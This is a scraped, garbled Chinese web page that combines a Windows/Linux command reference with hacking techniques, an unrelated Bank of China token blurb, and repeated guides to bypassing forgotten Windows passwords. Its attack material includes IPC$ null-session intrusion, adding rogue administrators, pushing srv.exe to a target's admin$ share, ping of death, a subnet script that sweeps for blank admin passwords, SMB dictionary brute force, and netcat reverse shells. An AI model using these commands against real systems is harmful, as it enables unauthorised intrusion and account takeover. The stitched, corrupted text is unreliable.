
7:计算机运行命令全集 winver---------检查Windows版本
wmimgmt.msc----打开windows管理体系结构
wupdmgr--------windows更新程序
winver---------检查Windows版本
wmimgmt.msc----打开windows管理体系结构
wupdmgr--------windows更新程序
wscript--------windows脚本宿主设置
write----------写字板winmsd-----系统信息
wiaacmgr-------扫描仪和照相机向导
winchat--------XP自带局域网聊天
mem.exe--------显示内存使用情况
Msconfig.exe---系统配置实用程序
mplayer2-------简易widnows media player
mspaint--------画图板
mstsc----------远程桌面连接
mplayer2-------媒体播放机
magnify--------放大镜实用程序
mmc------------打开控制台
mobsync--------同步命令
dxdiag---------检查DirectX信息歼誉
drwtsn32------ 系统医生
devmgmt.msc--- 设备管理器
dfrg.msc-------磁盘碎片整理程序
diskmgmt.msc---磁盘管理实用程序
dcomcnfg-------打开系统组件服务
ddeshare-------打开DDE共享设置
dvdplay--------DVD播放器
net stop messenger-----停止信使服务
net start messenger----开始信使服务
notepad--------打开记事本
nslookup-------网络管理的工具向导
ntbackup-------系统备份和还原
narrator-------屏幕"讲述人"
ntmsmgr.msc----移动存储管理器
ntmsoprq.msc---移动存储管理员 *** 作请求
netstat -an----(TC)命令检查接口
syncapp--------创建一个公文包
sysedit--------系统配置编辑器
sigverif-------文件签名验证程序
sndrec32-------录音机
shrpubw--------创建共享文件夹
secpol.msc-----本地安全策略
syskey---------系统加密,一旦加密就不能解开,保护windows xp系统的双重密码
services.msc---本地服务凯游设置
Sndvol32-------音量控制程序
sfc.exe--------系统文件检查器
sfc /scannow---windows文件保护
tsshutdn-------60秒倒计时关机命令
tourstart------xp简介(安装完成后出现的漫游xp程序)
taskmgr--------任务管理器
eventvwr-------事件查看器
eudcedit-------造字程序
explorer-------打开资源管理器
packager-------对象包装程序盯改销
perfmon.msc----计算机性能监测程序
progman--------程序管理器
regedit.exe----注册表
rsop.msc-------组策略结果集
regedt32-------注册表编辑器
rononce -p ----15秒关机
regsvr32 /u *.dll----停止dll文件运行
regsvr32 /u zipfldr.dll------取消ZIP支持
cmd.exe--------CMD命令提示符
chkdsk.exe-----Chkdsk磁盘检查
certmgr.msc----证书管理实用程序
calc-----------启动计算器
charmap--------启动字符映射表
cliconfg-------SQL SERVER 客户端网络实用程序
Clipbrd--------剪贴板查看器
conf-----------启动netmeeting
compmgmt.msc---计算机管理
cleanmgr-------**整理
ciadv.msc------索引服务程序
osk------------打开屏幕键盘
odbcad32-------ODBC数据源管理器
oobe/msoobe /a----检查XP是否激活
lusrmgr.msc----本机用户和组
logoff---------注销命令
iexpress-------木马捆绑工具,系统自带
Nslookup-------IP地址侦测器
fsmgmt.msc-----共享文件夹管理器
utilman--------辅助工具管理器
gpedit.msc-----组策略
net use ipipc$ " " /user:" " 建立IPC空链接
net use ipipc$ "密码" /user:"用户名" 建立IPC非空链接
net use h: ipc$ "密码" /user:"用户名" 直接登陆后映射对方C:到本地为H:
net use h: ipc$ 登陆后映射对方C:到本地为H:
net use ipipc$ /del 删除IPC链接
net use h: /del 删除映射对方到本地的为H:的映射
net user 用户名 密码 /add 建立用户
net user guest /active:yes 激活guest用户
net user 查看有哪些用户
net user 帐户名 查看帐户的属性
net localgroup administrators 用户名 /add 把“用户”添加到管理员中使其具有管理员权限,注意:administrator后加s用复数
net start 查看开启了哪些服务
net start 服务名 开启服务;(如:net start telnet, net start schedule)
net stop 服务名 停止某服务
net time 目标ip 查看对方时间
net time 目标ip /set 设置本地计算机时间与“目标IP”主机的时间同步,加上参数/yes可取消确认信息
net view 查看本地局域网内开启了哪些共享
net view ip 查看对方局域网内开启了哪些共享
net config 显示系统网络设置
net logoff 断开连接的共享
net pause 服务名 暂停某服务
net send ip "文本信息" 向对方发信息
net ver 局域网内正在使用的网络连接类型和信息
net share 查看本地开启的共享
net share ipc$ 开启ipc$共享
net share ipc$ /del 删除ipc$共享
net share c$ /del 删除C:共享
net user guest 12345 用guest用户登陆后用将密码改为12345
net password 密码 更改系统登陆密码
netstat -a 查看开启了哪些端口,常用netstat -an
netstat -n 查看端口的网络连接情况,常用netstat -an
netstat -v 查看正在进行的工作
netstat -p 协议名 例:netstat -p tcq/ip 查看某协议使用情况(查看tcp/ip协议使用情况)
netstat -s 查看正在使用的所有协议使用情况
nbtstat -A ip 对方136到139其中一个端口开了的话,就可查看对方最近登陆的用户名(03前的为用户名)-注意:参数-A要大写
tracert -参数 ip(或计算机名) 跟踪路由(数据包),参数:“-w数字”用于设置超时间隔。
ping ip(或域名) 向对方主机发送默认大小为32字节的数据,参数:“-l[空格]数据包大小”;“-n发送数据次数”;“-t”指一直ping。
ping -t -l 65550 ip 死亡之ping(发送大于64K的文件并一直ping就成了死亡之ping)
ipconfig (winipcfg) 用于windows NT及XP(windows 95 98)查看本地ip地址,ipconfig可用参数“/all”显示全部配置信息
tlist -t 以树行列表显示进程(为系统的附加工具,默认是没有安装的,在安装目录的Support/tools文件夹内)
kill -F 进程名 加-F参数后强制结束某进程(为系统的附加工具,默认是没有安装的,在安装目录的Support/tools文件夹内)
del -F 文件名 加-F参数后就可删除只读文件,/AR、/AH、/AS、/AA分别表示删除只读、隐藏、系统、存档文件,/A-R、/A-H、/A-S、/A-A表示删除除只读、隐藏、系统、存档以外的文件。例如“DEL/AR *.*”表示删除当前目录下所有只读文件,“DEL/A-S *.*”表示删除当前目录下除系统文件以外的所有文件
二:
del /S /Q 目录 或用:rmdir /s /Q 目录 /S删除目录及目录下的所有子目录和文件。同时使用参数/Q 可取消删除 *** 作时的系统确认就直接删除。(二个命令作用相同)
move 盘符路径要移动的文件名 存放移动文件的路径移动后文件名 移动文件,用参数/y将取消确认移动目录存在相同文件的提示就直接覆盖
fc one.txt two.txt >3st.txt 对比二个文件并把不同之处输出到3st.txt文件中,">"和">>" 是重定向命令
at id号 开启已注册的某个计划任务
at /delete 停止所有计划任务,用参数/yes则不需要确认就直接停止
at id号 /delete 停止某个已注册的计划任务
at 查看所有的计划任务
at ip time 程序名(或一个命令) /r 在某时间运行对方某程序并重新启动计算机
finger username @host 查看最近有哪些用户登陆
telnet ip 端口 远和登陆服务器,默认端口为23
open ip 连接到IP(属telnet登陆后的命令)
telnet 在本机上直接键入telnet 将进入本机的telnet
copy 路径文件名1 路径文件名2 /y 复制文件1到指定的目录为文件2,用参数/y就同时取消确认你要改写一份现存目录文件
copy c:srv.exe ipadmin$ 复制本地c:srv.exe到对方的admin下
cppy 1st.jpg/b+2st.txt/a 3st.jpg 将2st.txt的内容藏身到1st.jpg中生成3st.jpg新的文件,注:2st.txt文件头要空三排,参数:/b指二进制文件,/a指ASCLL格式文件
copy ipadmin$svv.exe c: 或:copyipadmin$*.* 复制对方admini$共享下的srv.exe文件(所有文件)至本地C:
xcopy 要复制的文件或目录树 目标地址目录名 复制文件和目录树,用参数/Y将不提示覆盖相同文件
tftp -i 自己IP(用肉机作跳板时这用肉机IP) get server.exe c:server.exe 登陆后,将“IP”的server.exe下载到目标主机c:server.exe 参数:-i指以二进制模式传送,如传送exe文件时用,如不加-i 则以ASCII模式(传送文本文件模式)进行传送
tftp -i 对方IP put c:server.exe 登陆后,上传本地c:server.exe至主机
ftp ip 端口 用于上传文件至服务器或进行文件 *** 作,默认端口为21。bin指用二进制方式传送(可执行文件进);默认为ASCII格式传送(文本文件时)
route print 显示出IP路由,将主要显示网络地址Network addres,子网掩码Netmask,网关地址Gateway addres,接口地址Interface
arp 查看和处理ARP缓存,ARP是名字解析的意思,负责把一个IP解析成一个物理性的MAC地址。arp -a将显示出全部信息
start 程序名或命令 /max 或/min 新开一个新窗口并最大化(最小化)运行某程序或命令
mem 查看cpu使用情况
attrib 文件名(目录名) 查看某文件(目录)的属性
attrib 文件名 -A -R -S -H 或 +A +R +S +H 去掉(添加)某文件的 存档,只读,系统,隐藏 属性;用+则是添加为某属性
dir 查看文件,参数:/Q显示文件及目录属系统哪个用户,/T:C显示文件创建时间,/T:A显示文件上次被访问时间,/T:W上次被修改时间
date /t 、 time /t 使用此参数即“DATE/T”、“TIME/T”将只显示当前日期和时间,而不必输入新日期和时间
set 指定环境变量名称=要指派给变量的字符 设置环境变量
set 显示当前所有的环境变量
set p(或其它字符) 显示出当前以字符p(或其它字符)开头的所有环境变量
pause 暂停批处理程序,并显示出:请按任意键继续....
if 在批处理程序中执行条件处理(更多说明见if命令及变量)
goto 标签 将cmd.exe导向到批处理程序中带标签的行(标签必须单独一行,且以冒号打头,例如:“:start”标签)
call 路径批处理文件名 从批处理程序中调用另一个批处理程序 (更多说明见call /?)
for 对一组文件中的每一个文件执行某个特定命令(更多说明见for命令及变量)
echo on或off 打开或关闭echo,仅用echo不加参数则显示当前echo设置
echo 信息 在屏幕上显示出信息
echo 信息 >>pass.txt 将"信息"保存到pass.txt文件中
findstr "Hello" aa.txt 在aa.txt文件中寻找字符串hello
find 文件名 查找某文件
title 标题名字 更改CMD窗口标题名字
color 颜色值 设置cmd控制台前景和背景颜色;0=黑、1=蓝、2=绿、3=浅绿、4=红、5=紫、6=黄、7=白、8=灰、9=淡蓝、A=淡绿、B=淡浅绿、C=淡红、D=淡紫、E=淡黄、F=亮白
prompt 名称 更改cmd.exe的显示的命令提示符(把C:、D:统一改为:EntSky )
三:
ver 在DOS窗口下显示版本信息
winver d出一个窗口显示版本信息(内存大小、系统版本、补丁版本、计算机名)
format 盘符 /FS:类型 格式化磁盘,类型:FAT、FAT32、NTFS ,例:Format D: /FS:NTFS
md 目录名 创建目录
replace 源文件 要替换文件的目录 替换文件
ren 原文件名 新文件名 重命名文件名
tree 以树形结构显示出目录,用参数-f 将列出第个文件夹中文件名称
type 文件名 显示文本文件的内容
more 文件名 逐屏显示输出文件
doskey 要锁定的命令=字符
doskey 要解锁命令= 为DOS提供的锁定命令(编辑命令行,重新调用win2k命令,并创建宏)。如:锁定dir命令:doskey dir=entsky (不能用doskey dir=dir);解锁:doskey dir=
taskmgr 调出任务管理器
chkdsk /F D: 检查磁盘D并显示状态报告;加参数/f并修复磁盘上的错误
tlntadmn telnt服务admn,键入tlntadmn选择3,再选择8,就可以更改telnet服务默认端口23为其它任何端口
exit 退出cmd.exe程序或目前,用参数/B则是退出当前批处理脚本而不是cmd.exe
path 路径可执行文件的文件名 为可执行文件设置一个路径。
cmd 启动一个win2K命令解释窗口。参数:/eff、/en 关闭、开启命令扩展;更我详细说明见cmd /?
regedit /s 注册表文件名 导入注册表;参数/S指安静模式导入,无任何提示;
regedit /e 注册表文件名 导出注册表
cacls 文件名 参数 显示或修改文件访问控制列表(ACL)——针对NTFS格式时。参数:/D 用户名:设定拒绝某用户访问;/P 用户名:perm 替换指定用户的访问权限;/G 用户名:perm 赋予指定用户访问权限;Perm 可以是: N 无,R 读取, W 写入, C 更改(写入),F 完全控制;例:cacls D: est.txt /D pub 设定d: est.txt拒绝pub用户访问。
cacls 文件名 查看文件的访问用户权限列表
REM 文本内容 在批处理文件中添加注解
netsh 查看或更改本地网络配置情况
四:
IIS服务命令:
iisreset /reboot 重启win2k计算机(但有提示系统将重启信息出现)
iisreset /start或stop 启动(停止)所有Internet服务
iisreset /restart 停止然后重新启动所有Internet服务
iisreset /status 显示所有Internet服务状态
iisreset /enable或disable 在本地系统上启用(禁用)Internet服务的重新启动
iisreset /rebootonerror 当启动、停止或重新启动Internet服务时,若发生错误将重新开机
iisreset /noforce 若无法停止Internet服务,将不会强制终止Internet服务
iisreset /timeout Val在到达逾时间(秒)时,仍未停止Internet服务,若指定/rebootonerror参数,则电脑将会重新开机。预设值为重新启动20秒,停止60秒,重新开机0秒。
FTP 命令: (后面有详细说明内容)
ftp的命令行格式为:
ftp -v -d -i -n -g[主机名] -v 显示远程服务器的所有响应信息。
-d 使用调试方式。
-n 限制ftp的自动登录,即不使用.netrc文件。
-g 取消全局文件名。
help [命令] 或 ?[命令] 查看命令说明
bye 或 quit 终止主机FTP进程,并退出FTP管理方式.
pwd 列出当前远端主机目录
put 或 send 本地文件名 [上传到主机上的文件名] 将本地一个文件传送至远端主机中
get 或 recv [远程主机文件名] [下载到本地后的文件名] 从远端主机中传送至本地主机中
mget [remote-files] 从远端主机接收一批文件至本地主机
mput local-files 将本地主机中一批文件传送至远端主机
dir 或 ls [remote-directory] [local-file] 列出当前远端主机目录中的文件.如果有本地文件,就将结果写至本地文件
ascii 设定以ASCII方式传送文件(缺省值)
bin 或 image 设定以二进制方式传送文件
bell 每完成一次文件传送,报警提示
cdup 返回上一级目录
close 中断与远程服务器的ftp会话(与open对应)
open host[port] 建立指定ftp服务器连接,可指定连接端口
delete 删除远端主机中的文件
mdelete [remote-files] 删除一批文件
mkdir directory-name 在远端主机中建立目录
rename [from] [to] 改变远端主机中的文件名
rmdir directory-name 删除远端主机中的目录
status 显示当前FTP的状态
system 显示远端主机系统类型
user user-name [password] [account] 重新以别的用户名登录远端主机
open host [port] 重新建立一个新的连接
prompt 交互提示模式
macdef 定义宏命令
lcd 改变当前本地主机的工作目录,如果缺省,就转到当前用户的HOME目录
chmod 改变远端主机的文件权限
case 当为ON时,用MGET命令拷贝的文件名到本地机器中,全部转换为小写字母
cd remote-dir 进入远程主机目录
cdup 进入远程主机目录的父目录
! 在本地机中执行交互shell,exit回到ftp环境,如!ls*.zip
#5 五:
MYSQL 命令:
mysql -h主机地址 -u用户名 -p密码 连接MYSQL如果刚安装好MYSQL,超级用户root是没有密码的。
(例:mysql -h110.110.110.110 -Uroot -P123456
注:u与root可以不用加空格,其它也一样)
exit 退出MYSQL
mysqladmin -u用户名 -p旧密码 password 新密码 修改密码
grant select on 数据库.* to 用户名@登录主机 identified by "密码"增加新用户。(注意:和上面不同,下面的因为是MYSQL环境中的命令,所以后面都带一个分号作为命令结束符)
show databases显示数据库列表。刚开始时才两个数据库:mysql和test。mysql库很重要它里面有MYSQL的系统信息,我们改密码和新增用户,实际上就是用这个库进行 *** 作。
use mysql;
show tables显示库中的数据表
describe 表名显示数据表的结构
create database 库名建库
use 库名;
create table 表名 (字段设定列表); 建表
drop database 库名
drop table 表名; 删库和删表
delete from 表名将表中记录清空
select * from 表名显示表中的记录
mysqldump --opt school>school.bbb 备份数据库:(命令在DOS的mysql in目录下执行)注释:将数据库school备份到school.bbb文件,school.bbb是一个文本文件,文件名任取,打开看看你会有新发现。
win2003系统下新增命令(实用部份):
shutdown /参数 关闭或重启本地或远程主机。
参数说明:/S 关闭主机,/R 重启主机, /T 数字 设定延时的时间,范围0~180秒之间, /A取消开机,/M //IP 指定的远程主机。
例:shutdown /r /t 0 立即重启本地主机(无延时)
taskill /参数 进程名或进程的pid 终止一个或多个任务和进程。
参数说明:/PID 要终止进程的pid,可用tasklist命令获得各进程的pid,/IM 要终止的进程的进程名,/F 强制终止进程,/T 终止指定的进程及他所启动的子进程。
tasklist 显示当前运行在本地和远程主机上的进程、服务、服务各进程的进程标识符(PID)。
参数说明:/M 列出当前进程加载的dll文件,/SVC 显示出每个进程对应的服务,无参数时就只列出当前的进程。
六:
Linux系统下基本命令: 要区分大小写
uname 显示版本信息(同win2K的 ver)
dir 显示当前目录文件,ls -al 显示包括隐藏文件(同win2K的 dir)
pwd 查询当前所在的目录位置
cd cd ..回到上一层目录,注意cd 与..之间有空格。cd /返回到根目录。
cat 文件名 查看文件内容
cat >abc.txt 往abc.txt文件中写上内容。
more 文件名 以一页一页的方式显示一个文本文件。
cp 复制文件
mv 移动文件
rm 文件名 删除文件,rm -a 目录名删除目录及子目录
mkdir 目录名 建立目录
rmdir 删除子目录,目录内没有文档。
chmod 设定档案或目录的存取权限
grep 在档案中查找字符串
diff 档案文件比较
find 档案搜寻
date 现在的日期、时间
who 查询目前和你使用同一台机器的人以及Login时间地点
w 查询目前上机者的详细资料
whoami 查看自己的帐号名称
groups 查看某人的Group
passwd 更改密码
history 查看自己下过的命令
ps 显示进程状态
kill 停止某进程
gcc 黑客通常用它来编译C语言写的文件
su 权限转换为指定使用者
telnet IP telnet连接对方主机(同win2K),当出现bash$时就说明连接成功。
ftp ftp连接上某服务器(同win2K)
附:批处理命令与变量
1:for命令及变量 基本格式:
FOR /参数 %variable IN (set) DO command [command_parameters] %variable:指定一个单一字母可替换的参数,如:%i ,而指定一个变量则用:%%i ,而调用变量时用:%i% ,变量是区分大小写的(%i 不等于 %I)。
批处理每次能处理的变量从%0—%9共10个,其中%0默认给批处理文件名使用,%1默认为使用此批处理时输入的的第一个值,同理:%2—%9指输入的第2-9个值;例:net use ipipc$ pass /user:user 中ip为%1,pass为%2 ,user为%3
(set):指定一个或一组文件,可使用通配符,如:(D:user.txt)和(1 1 254)(1 -1 254),{ “(1 1 254)”第一个"1"指起始值,第二个"1"指增长量,第三个"254"指结束值,即:从1到254;“(1 -1 254)”说明:即从254到1 }
command:指定对第个文件执行的命令,如:net use命令;如要执行多个命令时,命令这间加:&来隔开
command_parameters:为特定命令指定参数或命令行开关
IN (set):指在(set)中取值;DO command :指执行command
参数:/L 指用增量形式{ (set)为增量形式时 };/F 指从文件中不断取值,直到取完为止{ (set)为文件时,如(d:pass.txt)时 }。
用法举例:
@echo off
echo 用法格式:test.bat *.*.* >test.txt
for /L %%G in (1 1 254) do echo %1.%%G >>test.txt &net use \%1.%%G /user:administrator | find "命令成功完成" >>test.txt
存为test.bat 说明:对指定的一个C类网段的254个IP依次试建立administrator密码为空的IPC$连接,如果成功就把该IP存在test.txt中。
/L指用增量形式(即从1-254或254-1);输入的IP前面三位:*.*.*为批处理默认的 %1;%%G 为变量(ip的最后一位);&用来隔开echo 和net use 这二个命令;| 指建立了ipc$后,在结果中用find查看是否有"命令成功完成"信息;%1.%%G 为完整的IP地址;(1 1 254) 指起始值,增长量,结止值。
@echo off
echo 用法格式:ok.bat ip
FOR /F %%i IN (D:user.dic) DO smb.exe %1 %%i D:pass.dic 200
存为:ok.exe 说明:输入一个IP后,用字典文件d:pass.dic来暴解d:user.dic中的用户密码,直到文件中值取完为止。%%i为用户名;%1为输入的IP地址(默认)。
七:
2:if命令及变量 基本格式:
IF [not] errorlevel 数字 命令语句 如果程序运行最后返回一个等于或大于指定数字的退出编码,指定条件为“真”。
例:IF errorlevel 0 命令 指程序执行后返回的值为0时,就值行后面的命令;IF not errorlevel 1 命令指程序执行最后返回的值不等于1,就执行后面的命令。
0 指发现并成功执行(真);1 指没有发现、没执行(假)。
IF [not] 字符串1==字符串2 命令语句 如果指定的文本字符串匹配(即:字符串1 等于 字符串2),就执行后面的命令。
例:“if "%2%"=="4" goto start”指:如果输入的第二个变量为4时,执行后面的命令(注意:调用变量时就%变量名%并加" ")
IF [not] exist 文件名 命令语句 如果指定的文件名存在,就执行后面的命令。
例:“if not nc.exe goto end”指:如果没有发现nc.exe文件就跳到":end"标签处。
IF [not] errorlevel 数字 命令语句 else 命令语句或 IF [not] 字符串1==字符串2 命令语句 else 命令语句或 IF [not] exist 文件名 命令语句 else 命令语句 加上:else 命令语句后指:当前面的条件不成立时,就指行else后面的命令。注意:else 必须与 if 在同一行才有效。 当有del命令时需把del命令全部内容用<>括起来,因为del命令要单独一行时才能执行,用上<>后就等于是单独一行了;例如:“if exist test.txt. <del test.txt.>else echo test.txt.missing ”,注意命令中的“.”
(二)系统外部命令(均需下载相关工具):
1、瑞士军刀:nc.exe
参数说明:
-h 查看帮助信息
-d 后台模式
-e prog程序重定向,一但连接就执行〔危险〕
-i secs延时的间隔
-l 监听模式,用于入站连接
-L 监听模式,连接天闭后仍然继续监听,直到CTR+C
-n IP地址,不能用域名
-o film记录16进制的传输
-p[空格]端口 本地端口号
-r 随机本地及远程端口
-t 使用Telnet交互方式
-u UDP模式
-v 详细输出,用-vv将更详细
-w数字 timeout延时间隔
-z 将输入,输出关掉(用于扫锚时)
基本用法:
nc -nvv 192.168.0.1 80 连接到192.168.0.1主机的80端口
nc -l -p 80 开启本机的TCP 80端口并监听
nc -nvv -w2 -z 192.168.0.1 80-1024 扫锚192.168.0.1的80-1024端口
nc -l -p 5354 -t -e c:winntsystem32cmd.exe 绑定remote主机的cmdshell在remote的TCP 5354端口
nc -t -e c:winntsystem32cmd.exe 192.168.0.2 5354 梆定remote主机的cmdshell并反向连接192.168.0.2的5354端口
高级用法:
nc -L -p 80 作为蜜罐用1:开启并不停地监听80端口,直到CTR+C为止
nc -L -p 80 >c:log.txt 作为蜜罐用2:开启并不停地监听80端口,直到CTR+C,同时把结果输出到c:log.txt
nc -L -p 80 <c:honeyport.txt 作为蜜罐用3-1:开启并不停地监听80端口,直到CTR+C,并把c:honeyport.txt中内容送入管道中,亦可起到传送文件作用
type.exe c:honeyport | nc -L -p 80 作为蜜罐用3-2:开启并不停地监听80端口,直到CTR+C,并把c:honeyport.txt中内容送入管道中,亦可起到传送文件作用
本机上用:nc -l -p 本机端口
在对方主机上用:nc -e cmd.exe 本机IP -p 本机端口 *win2K
nc -e /bin/sh 本机IP -p 本机端口 *linux,unix 反向连接突破对方主机的防火墙
本机上用:nc -d -l -p 本机端口 <要传送的文件路径及名称
在对方主机上用:nc -vv 本机IP 本机端口 >存放文件的路径及名称 传送文件到对方主机
备 注:
| 管道命令
<或 >重定向命令。“<”,例如:tlntadmn <test.txt 指把te
中国银行中银e令是我行对动态口令牌这一安全认证工具的品牌命名。动态口枣首基令牌是一种内置电源、密码生成芯片和显示屏、根据专门的算法每隔一定时间自动更新动态口令的专用硬件。基于该动态密码技术的系统凳谨又称一次一密(OTP)系统,即用户的身份验证密码是变化芹码的,密码在使用过一次后就失效,下次登录时的密码是完全不同的新密码。作为一种重要的双因素认证工具,动态口令牌被广泛地运用于安全认证领域。动态口令牌可以大大提升网上银行/手机银行使用安全。我行动态口令每60秒随机更新一次,密码显示为6位数字。以上内容供您参考,业务规定请以实际为准。
如有疑问,欢迎咨询中国银行在线客服。
诚邀您下载使用中国银行手机银行APP或中银跨境GO APP办理相关业务。
1. 笔记本电脑密码忘了怎么办最简单的方法现在的Ghost安装光盘 和 U盘启动盘 都自带修改系统密码的软件/功能, 要想破解(更改)系统的开机密码,基本上只能依靠这两件东西了。
所以要么去外边买一个 Ghost版的安装光盘(几块钱),或者 借别人的电脑用U盘制作一个U盘启动盘,它们里边的PE系统都自带修改系统开机密码的软件/功能,只要把它们调整为开机第一启动项,这样你就可以自己更改开机密码了。
(对于新手来说 难就难在如何 在主板bios里边 把光驱或 U盘 调整为第一启动项)
要是您实在是不懂如何 *** 作,也怕搞坏系统,那么把机子拿去外边修电脑地方,让人家帮你搞定吧,收费也就是10-20元,人家30秒内就搞定了。
.
网上的那些所谓的按F8 进安全模式来修改密码 或 创建新账户等方法,根本就行不通,因为开机有密码的话,那您进入安全模式后,在进入桌面之前还是要您输入开机密码才行的,没这个密码 安全模式的系统也无法进入,这又谈何改密码呢?这都是以讹传讹,根本没有一点实际用处。
至于扣主板电池的方法,完全无效,由于开机密码保存在硬盘内,扣主板电池仅仅是让主板bios恢复出厂状态,这与硬盘没有任何的关系!
2. 笔记本电脑密码忘了,怎么办
由于网络安全的知识普及,很多人为了电脑数据的安全或者出于保护自己隐私的原因,对自己的电脑设置的开机密码,但是有时时间久了,电脑密码忘记了怎么办,也许在我们急需用电脑之际,却很苦恼自己为什么记不起自己定下的密码,这时候必须冷静下来,想想自己平常设置密码的数字,一系列的事情,或者想下有什么密码提示,尽快的记起密码,再不行的话,采用以下方法。
方法与步骤: 方法一 电脑开机密码忘记了怎么办?如果我们开机的时候,界面上没有出现Administrator这个用户名,那么我们就在这个界面状态下按住“Ctrl”+“Alt”键,然后再连续按两次“Delete”键这是会出现一个windows的经典登录界面,用户名就是Administrator,密码为空。 pic1 方法二 1.如果你的电脑已经登录到系统,但是忘了密码,这种情况最简单 打开 计算机管理 如图 2.然后,右击用户名,点修改密码便可,无需输入久密码便可修改 pic2 3.如果系统无法登录,但是安装过DOS或者一键恢复,或者MAXDOS等,则可直接一键恢复系统,开轮尺机的时候,5秒内,按住上下键出现然后进入,直接一键恢复,便可 pic3 4.使用光盘自带的windows密码破解工具,在bios设置为光盘启动,其中的 first boot device 改为dvd cdrom 便可,然后重启OK进入光盘,点破解密码便可! pic4 方法三: 1、重新启动计算机,开机后按下F8键不动直到高级选项画面出现后,再松开手,选择“命令提示符的安全模式”回车。
2、运行过程结束时,系统列出了系统超级用户“administrator”和本地用户“*****”的选择菜单,鼠标单击“administrator”,进入命令行模式。 pic6 3、键入命令:“ user ***** 123456 /add”,强制将“*****”用户的口令更改为“123456”。
若想在此添加一新用户(如:用户名为abcdef,口令为123456)的话,请键入“ user abcdef 123456 /add”,添加后可用“ localgroup administrators abcdef /add”命令将用户提升为系统管理组“administrators”的用户,并使其具有超级权限。 pic7 4、重新启动计算机,选择正常模式下运行,就可以用更改后的口令“123456”登录“*****”用户了。
方法四 用Windows xp系统安装光盘,以修复系统的方法,破解超级机算机管理员密码 第1步:将系统设为光盘启动,并放入系统安装光盘。当乎桐橘出现第一个选择界面后按回车,岁团出现第二个选择界面后按“R”键开始修复安装。
随后安装程序会检查磁盘并开始复制文件。文件复制完成后,系统将自动重启。
第2步:重启后,系统会进入图形化的安装界面。注意:此时应密切注视界面的左下角,一旦出现“正在安装设备”进度条时,立即按下组合键“Shift+F10”。
接着会出现意想不到的事情,一个命令提示符窗口出现在我们的面前。这是破解密码的关键所在。
第3步:在命令提示符窗口中键入“Lusrmgr.msc”并回车(不包括双引号),打开“本地用户和组”管理工具。点击左侧的“用户”然后再右击右侧的管理员账户,选择“设置密码”。
此时,会d出一个警告窗口。大意是说修改密码后,系统中的某些信息将变得不可访问。
这里主要指用EFS加密过的文件,并且此前未曾导出证书,则修改密码后这些文件将无法访问。如果没有这种文件,我没就不要理会它,直接单击“继续”,然后输入新密码,并单击确定。
然后关闭“本地用户和组”和“命令提示符”窗口,并继续完成修复安装。完成安装后,系统管理员账户就重新“激活”了。
方法五 WinXP/2000下对策:删除系统安装目录\system32 \config下的SAM文件,重新启动,此时管理员Administrator账 号已经没有密码了,用Administrator帐户登陆系统,不用输入 任何密码,进入系统后再重新设置登陆帐户密码即可。 如果是CMOS密码忘了: 将主板电池扣出来,等10分钟在反装进去即可。
pic5 不放电取消CMOS密码: 1、运行输入CMD回车打开命令提示符,输入debug 回车。 2、输入“O 70 10”回车(注意:是输入英文O,不是数字0,O与70之间有空格,70与10之间有空格)。
3、输入“O 71 10”回车(注意:是输入英文O,不是数字0,O与71之间有空格,71与10之间有空格)。 4、输入“q”回车。
5、重启电脑,已将CMOS密码清除(以上的双引号不输入)。 方法六(仅限于win2000系统的用户) 你可以在别的分区上在安装一个xp系统,硬盘分区格式要和原来的一样,并且请你注意一定不要和原来的xp安装在同一分区!在开始之前,一定要事先备份引导区mbr,备份mbr的方法有很多,使用工具软件,如杀毒软件kv3000等。
装完后用administrator登陆,现在你对原来的xp就有绝对的写权限了,你可以把原来的sam考下来,用10phtcrack得到原来的密码。也可以把新安装的xp的winntsystem32config下的所有文件覆盖到c:winntsystem32config目录中(架设原来的xp安装在这里),然后用kv3000恢复以前悲愤的主引导区mbr,现在你就可以用administrator身份登陆xp了。
删除c:winntsystem32config目录下的sam文件,重新启动。这是,管理员administrator账号就没有密码了。
这个方法对于2000 有效 对于xp。
3. 笔记本电脑密码忘了怎么办
如果是普通账户密码忘了请用第一种方法。
方法(一)
重新启动电脑,启动到系统登录界面时,同时按住Ctrl+Alt键,然后连击Del键两次,会出现新的登录界面,用户名处输入“Administrator”密码为空,回车即可登录,登录后,打开控制面板选/用户账户/更改账户/点击原来的“账户名”/更改我的密码/输入新密码,再次输入新密码,然后点击“更改密码”按钮即可。
如果是计算机管理员密码忘了,请用第二种方法或第三、四种方法。
方法(二)
1、重新启动计算机,开机后按下F8键不动直到高级选项画面出现后,再松开手,选择“命令提示符的安全模式”回车。
2、运行过程结束时,系统列出了系统超级用户“administrator”和本地用户“*****”的选择菜单,鼠标单击“administrator”,进入命令行模式。
3、键入命令:“ user ***** 123456 /add”,强制将“*****”用户的口令更改为“123456”。若想在此添加一新用户(如:用户名为abcdef,口令为123456)的话,请键入“ user abcdef 123456 /add”,添加后可用“ localgroup administrators abcdef /add”命令将用户提升为系统管理组“administrators”的用户,并使其具有超级权限。
4、重新启动计算机,选择正常模式下运行,就可以用更改后的口令“123456”登录“*****”用户了。
方法(三)
用Windows xp系统安装光盘,以修复系统的方法,破解超级机算机管理员密码
第1步:将系统设为光盘启动,并放入系统安装光盘。当出现第一个选择界面后按回车,出现第二个选择界面后按“R”键开始修复安装。随后安装程序会检查磁盘并开始复制文件。文件复制完成后,系统将自动重启。
第2步:重启后,系统会进入图形化的安装界面。注意:此时应密切注视界面的左下角,一旦出现“正在安装设备”进度条时,立即按下组合键“Shift+F10”。接着会出现意想不到的事情,一个命令提示符窗口出现在我们的面前。这是破解密码的关键所在。
